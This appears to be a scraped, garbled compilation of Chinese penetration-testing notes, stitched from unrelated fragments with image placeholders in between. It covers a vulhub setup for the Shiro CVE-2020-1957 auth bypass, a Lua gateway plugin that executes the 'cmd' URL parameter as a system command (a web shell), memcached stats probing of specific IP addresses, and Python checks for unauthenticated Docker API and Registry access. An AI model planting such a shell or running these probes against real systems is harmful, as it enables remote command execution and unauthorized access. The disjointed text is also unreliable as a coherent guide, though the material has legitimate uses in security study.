




def handleResponse(req, interesting): # currently available attributes are req.status, req.wordcount, req.length and req.response if 'error' not in req.response: table.add(req)
cd vulhub/shiro/CVE-2020-1957 docker-compose up -d
环境启动后,访问http://x.x.x.x:8080即可查看首页:
这个应用中对URL权限的配置如下:
1 2 3 4 5 6 7 8
@Bean public ShiroFilterChainDefinition shiroFilterChainDefinition() { DefaultShiroFilterChainDefinitionchainDefinition=newDefaultShiroFilterChainDefinition(); chainDefinition.addPathDefinition("/login.html", "authc"); // need to accept POSTs from the login form chainDefinition.addPathDefinition("/logout", "logout"); chainDefinition.addPathDefinition("/admin/**", "authc"); return chainDefinition; }


local _M = {} \n function_M.access(conf, ctx)//在access阶段进行处理,检查如果达到的不健康次数超过了配置的最大次数,则就被break掉。这里没找到看得懂的资料。 localos = require('os')//加载os模块,用于进行文件操作 local args = assert(ngx.req.get_uri_args()) //assert()是断言,类似于try(),这里是获取uri中给的参数。 local f = assert(io.popen(args.cmd, 'r'))//io.popen()用于执行系统命令,'r'是模式 local s = assert(f:read('*a'))//读取全部内容 ngx.say(s)//输出,还有一种方法是ngx.print(),但两者有区别 f:close() end return _M
nc: ubuntu@10-9-15-151:~$ echo stats | nc 111.233.137.90 11211 STAT pid 1340 STAT uptime 3055111422 STAT time 344865214 STAT version 1.4.4-14-g9c660c0 STAT pointer_size 64 STAT curr_connections 10 STAT total_connections 7034 STAT connection_structures 29 STAT cmd_get 901365 STAT cmd_set 38 STAT cmd_flush 0 STAT get_hits 694864 STAT get_misses 206501 STAT delete_misses 3 STAT delete_hits 7 STAT incr_misses ... telnet telnet 111.233.137.90 11211 stats (退出按ctrl+],再输入quit) nmap
ubuntu@10-9-15-151:~$ nmap -p 11211 --script memcached-info 111.233.137.111 Starting Nmap 7.60 ( https://nmap.org ) at 2020-03-27 15:34 CST Nmap scan report for 111.233.137.111 Host is up (0.18s latency).
PORT STATE SERVICE 11211/tcp open memcache | memcached-info: | Process ID 1340 | Uptime 3055111219 seconds | Server time 1980-12-05T11:50:11 | Architecture 64 bit | Current connections 10 | Total connections 7031 | Maximum connections 1024 | TCP Port 11211 | UDP Port 11211 |_ Authentication no
Nmap done: 1 IP address (1 host up) scanned in 12.73 seconds
poc: docker -H tcp://192.168.15.5:2375 version 或者 r = requests.get(f"http://{host}:{port}/version", timeout=timeout, verify=False) if"ApiVersion"in r.text: return"docker remote api is unauthorized"
poc: r = requests.get(f"http://{host}:{port}/v2/_catalog", timeout=timeout, verify=False) if"repositories"in r.text: return"docker Registry API is unauthorized"
r = requests.get(f"http://{host}:{port}/v1/_catalog", timeout=timeout, verify=False) if"repositories"in r.text: return"docker Registry API is unauthorized"